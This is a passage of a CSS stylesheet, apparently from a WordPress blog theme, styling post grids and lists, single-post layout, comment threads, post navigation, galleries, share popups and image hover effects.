  transition: all 0.3s ease-in-out 0s;
}
.post-layout .post-thumbnail:before {
  z-index: 1;
  position: absolute;
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #1b2032 100%);
  background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #1b2032 100%);
  background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #1b2032 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00FFFFFF', endColorstr='#FF1B2032', GradientType=0);
}
.post-layout:hover .post-thumbnail img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

.post-grid-v1 {
  background-color: #fff;
  -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.09);
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.09);
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  overflow: hidden;
}
.post-grid-v1 .entry-title {
  font-size: 18px;
  font-weight: 600;
  margin: 0 0 5px;
}
.post-grid-v1 .inner-bottom {
  padding: 25px 30px;
}

.list-small {
  overflow: hidden;
}
.list-small .entry-title {
  font-size: 14px;
  margin: 0 0 5px;
  line-height: 20px;
  font-weight: 400;
}
.list-small .date {
  font-size: 12px;
}
.list-small .image {
  float: left;
  padding-right: 15px;
}
.rtl .list-small .image {
  float: right;
}
.rtl .list-small .image {
  padding-left: 15px;
  padding-right: 0;
}
.list-small .image img {
  min-width: 62px;
}
.list-small .info {
  overflow: hidden;
}

@media (min-width: 1200px) {
  .post-list-item {
    margin-bottom: 50px;
  }
}
.post-list-item .avatar-wrapper {
  padding-right: 8px;
}
.rtl .post-list-item .avatar-wrapper {
  padding-left: 8px;
  padding-right: 0;
}
.post-list-item .avatar-wrapper img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin: 0;
}
.post-list-item .name-author {
  font-weight: 700;
  text-transform: capitalize;
}
.post-list-item .top-info {
  margin-bottom: 10px;
  color: #6c7983;
}
.post-list-item .top-info > div {
  margin-right: 10px;
}
.rtl .post-list-item .top-info > div {
  margin-left: 10px;
  margin-right: 0;
}
@media (min-width: 1200px) {
  .post-list-item .top-info > div {
    margin-right: 20px;
  }
  .rtl .post-list-item .top-info > div {
    margin-left: 20px;
    margin-right: 0;
  }
}
.post-list-item .top-info > div:last-child {
  margin-right: 0;
}
.rtl .post-list-item .top-info > div:last-child {
  margin-left: 0;
  margin-right: 0;
}
.post-list-item .top-info .date {
  white-space: nowrap;
}
.post-list-item .top-info .list-categories {
  display: inline-block;
}
.post-list-item .top-info i {
  display: inline-block;
  margin-right: 7px;
  vertical-align: text-top;
}
.rtl .post-list-item .top-info i {
  margin-left: 7px;
  margin-right: 0;
}
.post-list-item .top-info a {
  color: #6c7983;
}
.post-list-item .top-info a:hover, .post-list-item .top-info a:focus {
  color: #1b2032;
}
.post-list-item .entry-title {
  margin: 0 0 12px;
  font-size: 20px;
  font-weight: 600;
}
@media (min-width: 1200px) {
  .post-list-item .entry-title {
    font-size: 30px;
  }
}
.post-list-item .entry-title .stick-icon {
  display: inline-block;
  line-height: 1;
  margin-right: 10px;
  vertical-align: middle;
}
.rtl .post-list-item .entry-title .stick-icon {
  margin-left: 10px;
  margin-right: 0;
}
.post-list-item .top-image {
  margin-bottom: 20px;
  overflow: hidden;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
}

.top-info-post-gird > div {
  margin-right: 10px;
}
.rtl .top-info-post-gird > div {
  margin-left: 10px;
  margin-right: 0;
}
@media (min-width: 1200px) {
  .top-info-post-gird > div {
    margin-right: 20px;
  }
  .rtl .top-info-post-gird > div {
    margin-left: 20px;
    margin-right: 0;
  }
}
.top-info-post-gird > div:last-child {
  margin-right: 0;
}
.rtl .top-info-post-gird > div:last-child {
  margin-left: 0;
  margin-right: 0;
}
.top-info-post-gird i {
  display: inline-block;
  margin-right: 5px;
}
.rtl .top-info-post-gird i {
  margin-left: 5px;
  margin-right: 0;
}
.top-info-post-gird a {
  color: #33393d;
}
.top-info-post-gird a:hover, .top-info-post-gird a:focus {
  color: #1b2032;
}
.top-info-post-gird .list-categories {
  display: inline-block;
}

/* Post type: By Category */
.top-blog-info {
  padding: 25px 0;
  margin-bottom: 20px;
  border-bottom: 1px solid #f1f3f7;
}
.top-blog-info i {
  margin-right: 10px;
}
.rtl .top-blog-info i {
  margin-left: 10px;
  margin-right: 0;
}
.top-blog-info .categories {
  margin-right: 35px;
}
.rtl .top-blog-info .categories {
  margin-left: 35px;
  margin-right: 0;
}
.top-blog-info .author a {
  color: #ffa737;
}
.top-blog-info a {
  color: #33393d;
}
.top-blog-info a:hover, .top-blog-info a:active {
  color: #ffa737;
}

.list-default {
  margin-bottom: 45px;
}
.list-default .entry-title {
  font-weight: 500;
  font-size: 30px;
  margin: 0 0 10px;
}
.list-default .description {
  margin: 0 0 15px;
}

.category-posts {
  position: relative;
}
.category-posts::after {
  content: "";
  top: 20px;
  position: absolute;
  right: 0;
  width: 1px;
  height: 1000px;
  background: #f1f3f7;
}
.rtl .category-posts::after {
  left: 0;
  right: auto;
}
.category-posts .post {
  border-bottom: 1px solid #f1f3f7;
}
.category-posts .category-posts-label {
  padding: 1px 3px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  background: #ffa737;
  font-weight: 400;
  font-size: 10px;
  text-transform: uppercase;
}
.category-posts .category-posts-label a {
  color: #fff;
}
.category-posts .entry-meta::after {
  display: none;
}
.category-posts .posts-more .post:last-child {
  border: 0px;
}
.category-posts .posts-more .entry-title {
  font-size: 10px;
}
.category-posts .posts-more .entry-title a {
  color: #777777;
}
.category-posts .posts-more .entry-title a:hover {
  color: #ffa737;
}

/*------------------------------------*\
    Post detail
\*------------------------------------*/
.entry-content-detail {
  background: #fff;
  padding: 15px;
  -webkit-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
}
@media (min-width: 1200px) {
  .entry-content-detail {
    padding: 30px;
  }
}

@media (min-width: 1200px) {
  .main-content-only .entry-content-detail {
    padding: 60px;
  }
}
.main-content-only > .inner {
  max-width: 870px;
  margin-left: auto;
  margin-right: auto;
}

.sharebox {
  margin-bottom: 30px;
}
.sharebox .sharebox-title {
  margin: 10px 0;
}

.entry-title-detail {
  font-size: 25px;
  margin: 0 0 15px;
  word-wrap: break-word;
}
@media (min-width: 1200px) {
  .entry-title-detail {
    font-size: 36px;
  }
}

.social-networks li {
  padding-left: 10px;
  padding-right: 10px;
}
.social-networks li:last-child a {
  margin-right: 0;
}
.social-networks li a {
  font-size: 14px;
}
.social-networks li a:hover {
  color: #ffa737;
}

.tag-links,
.post-share {
  margin-bottom: 10px;
}
.tag-links span i,
.post-share span i {
  margin-right: 5px;
}
.rtl .tag-links span i, .rtl
.post-share span i {
  margin-left: 5px;
  margin-right: 0;
}

/*------------------------------------*\
    Comment List
\*------------------------------------*/
.comment-list {
  padding: 0;
  margin: 0;
  list-style: none;
}
.comment-list .comment-respond {
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0;
  margin-bottom: 20px;
}
@media (min-width: 1200px) {
  .comment-list .comment-respond {
    margin-bottom: 30px;
  }
}
.comment-list .title-author {
  font-weight: 400;
  font-size: 16px;
  margin: 0;
  text-transform: capitalize;
}
.comment-list .star-average-rating {
  margin-right: 10px;
}
.rtl .comment-list .star-average-rating {
  margin-left: 10px;
  margin-right: 0;
}
.comment-list .date {
  color: #9fa9b8;
}
.comment-list .children {
  list-style: none;
  margin: 0;
  padding: 0;
  padding-left: 85px;
}
.rtl .comment-list .children {
  padding-right: 85px;
  padding-left: 0;
}
@media (min-width: 1200px) {
  .comment-list .children {
    padding-left: 115px;
  }
  .rtl .comment-list .children {
    padding-right: 115px;
    padding-left: 0;
  }
}
.comment-list .comment-edit-link {
  color: #ef2f24;
  margin-right: 15px;
}
.rtl .comment-list .comment-edit-link {
  margin-left: 15px;
  margin-right: 0;
}
.comment-list .comment-edit-link i {
  margin-right: 5px;
  display: inline-block;
}
.rtl .comment-list .comment-edit-link i {
  margin-left: 5px;
  margin-right: 0;
}
.comment-list .action {
  margin-top: 10px;
}
.comment-list .comment-reply-link {
  color: #5cb85c;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  display: inline-block;
}
.comment-list .comment-reply-link i {
  margin-right: 5px;
  display: inline-block;
}
.rtl .comment-list .comment-reply-link i {
  margin-left: 5px;
  margin-right: 0;
}
.comment-list .comment-reply-link:hover, .comment-list .comment-reply-link:active {
  color: #3d8b3d;
}
.comment-list .comment-box {
  overflow: hidden;
}
.comment-list .comment-text {
  margin: 10px 0 0;
}
.comment-list .comment-text p:last-child {
  margin: 0;
}
.comment-list div.avatar {
  width: 85px;
  padding-right: 15px;
  float: left;
}
.rtl .comment-list div.avatar {
  padding-left: 15px;
  padding-right: 0;
}
.rtl .comment-list div.avatar {
  float: right;
}
@media (min-width: 1200px) {
  .comment-list div.avatar {
    width: 115px;
    padding-right: 30px;
  }
  .rtl .comment-list div.avatar {
    padding-left: 30px;
    padding-right: 0;
  }
}
.comment-list img.avatar {
  overflow: hidden;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin: 0;
}
.comment-list .the-comment {
  padding: 0 0 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #f1f3f7;
}
@media (min-width: 1200px) {
  .comment-list .the-comment {
    padding: 0 0 30px;
    margin-bottom: 30px;
  }
}
.comment-list > .children:last-child li:last-child .the-comment,
.comment-list > li:last-child .the-comment {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: 0;
}

.logged-in-as {
  margin-bottom: 15px;
}

.logged-in-as a + a {
  color: #ef2f24;
}

/*------------------------------------*\
    Single post
\*------------------------------------*/
.detail-top {
  margin-bottom: 30px;
  position: relative;
  z-index: 1;
  overflow: hidden;
  background-repeat: repeat-x;
  background-image: -webkit-linear-gradient(135deg, #080e7b, #3c1da8);
  background-image: -o-linear-gradient(135deg, #080e7b, #3c1da8);
  background-image: linear-gradient(135deg, #080e7b, #3c1da8);
}
@media (min-width: 1200px) {
  .detail-top {
    margin-bottom: 60px;
  }
}
.detail-top,
.detail-top .entry-title {
  color: #fff;
}
.detail-top .entry-title {
  font-weight: 600;
  margin: 0;
  font-size: 25px;
}
@media (min-width: 768px) {
  .detail-top .entry-title {
    font-size: 32px;
  }
}
.detail-top a {
  color: #ffa737;
}
.detail-top:before {
  z-index: -1;
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-repeat: repeat-x;
  background-image: -webkit-linear-gradient(135deg, #080e7b, #3c1da8);
  background-image: -o-linear-gradient(135deg, #080e7b, #3c1da8);
  background-image: linear-gradient(135deg, #080e7b, #3c1da8);
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.detail-inner {
  text-align: center;
  padding: 25px 0;
  width: 100%;
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
}
@media (min-width: 1200px) {
  .detail-inner {
    min-height: 390px;
  }
  .detail-inner .detail-info-bottom {
    margin-top: 90px;
  }
}

.detail-info-bottom {
  margin-top: 20px;
}
.detail-info-bottom > div {
  margin: 0 7px;
  display: inline-block;
  vertical-align: middle;
}
@media (min-width: 1200px) {
  .detail-info-bottom > div {
    margin: 0 15px;
  }
}

.post-navigation {
  position: relative;
  padding: 25px 0;
}
@media (min-width: 1200px) {
  .post-navigation {
    padding: 50px 0;
  }
}
.post-navigation .screen-reader-text {
  display: none;
}
.post-navigation .nav-links {
  overflow: hidden;
}
.post-navigation .nav-links > * {
  width: 50%;
  float: left;
}
.rtl .post-navigation .nav-links > * {
  float: right;
}
.post-navigation .nav-links > *.nav-next {
  float: right;
  text-align: right;
}
.rtl .post-navigation .nav-links > *.nav-next {
  float: left;
}
.rtl .post-navigation .nav-links > *.nav-next {
  text-align: left;
}
.post-navigation .nav-links > *.nav-next .meta-nav {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.rtl .post-navigation .nav-links > *.nav-next .meta-nav {
  float: left;
}
.rtl .post-navigation .nav-links > *.nav-next .meta-nav {
  margin-left: 0;
  margin-right: 0;
}
.rtl .post-navigation .nav-links > *.nav-next .meta-nav {
  margin-right: 15px;
  margin-left: 0;
}
.post-navigation .nav-links > * a {
  color: #33393d;
}
.post-navigation .nav-links > *:hover a {
  color: #1b2032;
}
.post-navigation .nav-links > *:hover .meta-nav {
  background: #ffa737;
  color: #fff;
  border-color: #ffa737;
}
.post-navigation .nav-links .meta-nav {
  margin-top: 10px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  margin-right: 15px;
  float: left;
  font-size: 14px;
  line-height: 28px;
  display: inline-block;
  width: 30px;
  height: 30px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: 1px solid #ffa737;
  color: #ffa737;
  background-color: #fff;
}
.rtl .post-navigation .nav-links .meta-nav {
  margin-left: 15px;
  margin-right: 0;
}
.rtl .post-navigation .nav-links .meta-nav {
  float: right;
}
.post-navigation .nav-links .inner {
  overflow: hidden;
  display: block;
}
.post-navigation .nav-links .navi {
  display: block;
  font-weight: 700;
  color: #1b2032;
}
.post-navigation .nav-links .title-direct {
  font-size: 16px;
}

.author-info {
  padding: 20px 0;
  border-top: 1px solid #f1f3f7;
}
@media (min-width: 992px) {
  .author-info {
    padding: 40px 0;
  }
}
.author-info .author-title {
  font-size: 18px;
  font-weight: 400;
  margin: 0 0 5px;
}
.author-info .avatar-img {
  padding-right: 20px;
}
.rtl .author-info .avatar-img {
  padding-left: 20px;
  padding-right: 0;
}
.author-info .avatar-img .avatar {
  overflow: hidden;
  max-width: none;
  margin: 0;
}

.related-posts {
  padding: 0;
  margin: 30px 0 0;
}
.related-posts .title {
  font-size: 22px;
  position: relative;
  margin-bottom: 20px;
}
.related-posts .entry-title {
  font-size: 18px;
  margin: 20px 0 10px;
}

.blog-post-icon {
  display: table;
  color: #fff;
  text-align: center;
  position: absolute;
  top: 0;
  z-index: 1;
  background: #ffa737;
  opacity: 0.9;
  filter: alpha(opacity=90);
  left: 0;
  width: 50px;
  height: 50px;
}
.rtl .blog-post-icon {
  right: 0;
  left: auto;
}
.blog-post-icon .fa {
  display: table-cell;
  vertical-align: middle;
  font-size: 22px;
}

/*------------------------------------*\
    Blog Masonry Page
\*------------------------------------*/
.gallery {
  margin-left: -15px;
  margin-right: -15px;
  overflow: hidden;
  display: flex;
  display: -webkit-flex;
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
}
.gallery .gallery-item {
  text-align: center;
  float: left;
  margin-bottom: 20px;
  padding-right: 15px;
  padding-left: 15px;
  position: relative;
}
.rtl .gallery .gallery-item {
  float: right;
}
.gallery.gallery-columns-9 .gallery-item {
  width: 11%;
}
.gallery.gallery-columns-8 .gallery-item {
  width: 12.5%;
}
.gallery.gallery-columns-7 .gallery-item {
  width: 14%;
}
.gallery.gallery-columns-6 .gallery-item {
  width: 16.5%;
}
.gallery.gallery-columns-5 .gallery-item {
  width: 20%;
}
.gallery.gallery-columns-4 .gallery-item {
  width: 25%;
}
.gallery.gallery-columns-3 .gallery-item {
  width: 33%;
}
.gallery.gallery-columns-1 .gallery-item {
  width: 100%;
}
.gallery.gallery-columns-2 .gallery-item {
  width: 50%;
}

.wp-block-archives-list {
  padding: 0;
  margin: 0 0 4rem;
  list-style: none;
}
.wp-block-archives-list li {
  padding: 0 0 12px;
  margin: 0 0 12px;
  overflow: hidden;
  border-bottom: 1px dashed #e0e7f0;
}
.wp-block-archives-list li:last-child {
  padding: 0;
  border: 0;
}

.comment-navigation {
  overflow: hidden;
  padding: 20px 0;
}
.comment-navigation .nav-links > div {
  display: inline-block;
}
.comment-navigation .nav-links > div + div {
  line-height: 1.1;
  margin-left: 15px;
  padding-left: 15px;
  border-left: 2px solid #f1f3f7;
}
.rtl .comment-navigation .nav-links > div + div {
  margin-right: 15px;
  margin-left: 0;
}
.rtl .comment-navigation .nav-links > div + div {
  padding-right: 15px;
  padding-left: 0;
}
.rtl .comment-navigation .nav-links > div + div {
  border-right: 2px solid #f1f3f7;
  border-left: 0;
}

.list-check {
  list-style: none;
  padding: 0;
  margin: 0;
}
.list-check li {
  margin-bottom: 10px;
}
.list-check i {
  color: #ffa737;
  margin-right: 10px;
}
.rtl .list-check i {
  margin-left: 10px;
  margin-right: 0;
}

.detail-post {
  padding-bottom: 30px;
}
@media (min-width: 1200px) {
  .detail-post {
    padding-bottom: 60px;
  }
}
.detail-post #comments {
  margin-top: 20px;
}
@media (min-width: 1200px) {
  .detail-post #comments {
    margin-top: 30px;
  }
}
.detail-post #comments #reply-title {
  margin: 0 !important;
}
@media (min-width: 1200px) {
  .detail-post > article {
    margin-bottom: 40px;
  }
}
.detail-post .top-image {
  border-radius: 6px 6px 0 0;
  -webkit-border-radius: 6px 6px 0 0;
  -moz-border-radius: 6px 6px 0 0;
  -ms-border-radius: 6px 6px 0 0;
  -o-border-radius: 6px 6px 0 0;
  overflow: hidden;
}
.detail-post .top-info {
  margin-bottom: 15px;
}
.detail-post .top-info i {
  display: inline-block;
  margin-right: 7px;
}
.rtl .detail-post .top-info i {
  margin-left: 7px;
  margin-right: 0;
}
.detail-post .top-info > * {
  display: inline-block;
  vertical-align: top;
}
.detail-post .top-info strong {
  font-weight: 400;
}
.detail-post .top-info .space {
  margin: 0 10px;
  color: #ebebeb;
}
.detail-post .top-info a {
  color: #33393d;
}
.detail-post .top-info a:hover, .detail-post .top-info a:focus {
  color: #ffa737;
}
.detail-post iframe {
  max-width: 100%;
}
.detail-post .font-second {
  font-family: "Nunito";
  font-size: 24px;
  margin: 0 0 20px;
}
.detail-post .bottom-info {
  font-family: "Nunito";
  margin-bottom: 20px;
}
.detail-post .bottom-info .suffix {
  font-style: italic;
}
.detail-post .bottom-info .author {
  text-transform: uppercase;
}
.detail-post .bottom-info > div {
  display: inline-block;
  vertical-align: middle;
}
.detail-post .bottom-info a {
  color: #33393d;
}
.detail-post .bottom-info a:hover, .detail-post .bottom-info a:active {
  color: #ffa737;
}
.detail-post .apus-social-share {
  padding: 15px 0 0 0;
  margin-top: 15px;
  border-top: 1px solid #f1f3f7;
}
.detail-post .apus-social-share a {
  margin: 0;
  color: #33393d;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  width: 40px;
  height: 40px;
  display: inline-block;
  line-height: 38px;
  text-align: center;
  border: 1px solid #e0ecf5;
}
@media (min-width: 768px) {
  .detail-post .apus-social-share a {
    margin: 0 10px;
  }
}
.detail-post .apus-social-share a:hover, .detail-post .apus-social-share a:active {
  background: #eff2f5;
}
.detail-post .tag-social strong {
  color: #1b2032;
  padding-right: 15px;
}
.rtl .detail-post .tag-social strong {
  padding-left: 15px;
  padding-right: 0;
}
.detail-post .entry-tags-list {
  display: block;
}
.detail-post .entry-tags-list a {
  display: inline-block;
  color: #5c6770;
  background: #eceff4;
  padding: 5px 25px;
  margin-bottom: 5px;
  margin-right: 7px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.rtl .detail-post .entry-tags-list a {
  margin-left: 7px;
  margin-right: 0;
}
.detail-post .entry-tags-list a:hover {
  color: #fff;
  background: #000;
}
.detail-post .entry-content-detail .entry-title {
  font-size: 28px;
  margin: 0 0 10px;
}
.detail-post .sub-title {
  font-size: 21px;
}

.author-post .avatar {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.author-post .avatar-img {
  float: left;
  padding-right: 8px;
}
.rtl .author-post .avatar-img {
  float: right;
}
.rtl .author-post .avatar-img {
  padding-left: 8px;
  padding-right: 0;
}
.author-post .name-author {
  display: inline-block;
  margin-top: 9px;
}

@media (min-width: 1200px) {
  .layout-posts-list .post-list-item {
    margin-bottom: 50px;
  }
}
#review_form_wrapper {
  margin-top: 30px;
}

.wrapper-comment > .box-list {
  padding: 15px;
  background-color: #fff;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  -webkit-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.09);
}
@media (min-width: 1200px) {
  .wrapper-comment > .box-list {
    padding: 20px 30px 30px;
  }
}
.wrapper-comment > .box-list .comments-title {
  margin: 0 0 20px;
  font-size: 18px;
  padding: 0 0 20px 0;
  border-bottom: 1px solid #f1f3f7;
}
.wrapper-comment > .box-list .comments-title:before {
  content: "\f151";
  font-family: "Flaticon";
  display: inline-block;
  margin-right: 15px;
  color: #b8bfca;
  font-size: 21px;
  line-height: 1.1;
  vertical-align: middle;
}
.rtl .wrapper-comment > .box-list .comments-title:before {
  margin-left: 15px;
  margin-right: 0;
}

.popup-wrapper-normal .mfp-content {
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  background-color: #fff;
  padding: 20px 20px 0;
  max-width: 420px;
}
@media (min-width: 1200px) {
  .popup-wrapper-normal .mfp-content {
    padding: 30px 30px 0;
  }
}
.popup-wrapper-normal .mfp-close {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  font-size: 12px;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  color: #fff;
  background-color: #000;
  opacity: 1;
  filter: alpha(opacity=100);
  margin-top: -15px;
  margin-right: -15px;
}
.popup-wrapper-normal .mfp-close:hover, .popup-wrapper-normal .mfp-close:focus {
  color: #fff;
  background-color: #ef2f24;
}
.popup-wrapper-normal .title {
  font-weight: 400;
  text-align: center;
  font-size: 20px;
  margin: 0 0 25px;
}

.inner-share a {
  display: block;
  width: 50%;
  color: #33393d;
  margin-bottom: 20px;
  float: left;
}
@media (min-width: 1200px) {
  .inner-share a {
    margin-bottom: 30px;
  }
}
.rtl .inner-share a {
  float: right;
}
.inner-share a i {
  -webkit-transition: all 0.1s ease-in-out 0s;
  -o-transition: all 0.1s ease-in-out 0s;
  transition: all 0.1s ease-in-out 0s;
  border: 2px solid #f7f8f9;
  color: #32383d;
  height: 45px;
  width: 45px;
  line-height: 43px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-right: 15px;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
}
.rtl .inner-share a i {
  margin-left: 15px;
  margin-right: 0;
}
.inner-share a:hover, .inner-share a:focus {
  color: #1b2032;
}
.inner-share a:hover i, .inner-share a:focus i {
  background-color: #f7f8f9;
  border-color: #f7f8f9;
}
.inner-share .text-social {
  text-transform: capitalize;
}
@media (min-width: 1200px) {
  .inner-share .text-social {
    font-size: 16px;
  }
}

/* 8. effect */
.effect-1 {
  position: relative;
}
.effect-1:after {
  content: '';
  display: block;
  width: 0px;
  height: 1px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  left: 0;
  bottom: 0;
  right: 0;
  background: transparent;
  margin: auto;
}
.effect-1:hover:after {
  width: 100%;
  height: 1px;
  background: #ffa737;
}

.zoom-2 {
  overflow: hidden;
  display: block;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
}
.zoom-2 img {
  position: relative;
  width: 100%;
  height: auto;
  -webkit-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -webkit-transform-origin: center center;
  -moz-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center;
}
.zoom-2:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

.filter-grayscale, .widget .widget_sp_image-image-link img {
  -webkit-transition: all 0.6s ease-out 0s;
  -o-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s;
}
.filter-grayscale:hover, .widget .widget_sp_image-image-link img:hover {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
}

.filter-brightness {
  -webkit-transition: all 0.4s ease-out 0s;
  -o-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
}
.filter-brightness:hover {
  filter: brightness(0.4);
  -webkit-filter: brightness(0.4);
  -moz-filter: brightness(0.4);
  -o-filter: brightness(0.4);
  -ms-filter: brightness(0.4);
}

.filter-blur {
  -webkit-transition: all 0.6s ease-out 0s;
  -o-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s;
}
.filter-blur:hover {
  filter: blur(5px);
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
}

.close .fa {
  -webkit-transition: all 1s ease-in-out;
  -o-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out;
}
.close:hover .fa {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg);
}

.image-overlay-1:after, .image-overlay-1:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background: rgba(0, 0, 0, 0.7);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.rtl .image-overlay-1:after, .rtl .image-overlay-1:before {
  right: 0;
  left: auto;
}
.image-overlay-1:after {
  top: -100%;
}
.image-overlay-1:before {
  bottom: -100%;
}
.image-overlay-1:hover:after {
  top: -50%;
  opacity: 1;
  filter: alpha(opacity=100);
}
.image-overlay-1:hover:before {
  bottom: -50%;
  opacity: 1;
  filter: alpha(opacity=100);
}

.image-plus-1 {
  position: relative;
}
.image-plus-1::before {
  overflow: hidden;
  position: absolute;
  top: 0;
  content: "";
  z-index: 100;
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
  transform: scale(1.5);
  background: url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(0, 0, 0, 0.6);
}
.rtl .image-plus-1::before {
  right: 0;
  left: auto;
}
.image-plus-1:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.image-plus-2 {
  position: relative;
}
.image-plus-2::before {
  content: "";
  z-index: 199;
  top: 0;
  position: absolute;
  background: url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(0, 0, 0, 0.8);
  width: 100%;
  height: 100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
}
.rtl .image-plus-2::before {
  right: 0;
  left: auto;
}
.image-plus-2:hover::before {
  opacity: .6;
  visibility: visible;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
}

.image-plus-3 {
  position: relative;
}
.image-plus-3::before {
  content: "";
  top: 0;
  overflow: hidden;
  position: absolute;
  z-index: 100;
  -webkit-transform: scale(0.5) rotateX(180deg);
  -moz-transform: scale(0.5) rotateX(180deg);
  -ms-transform: scale(0.5) rotateX(180deg);
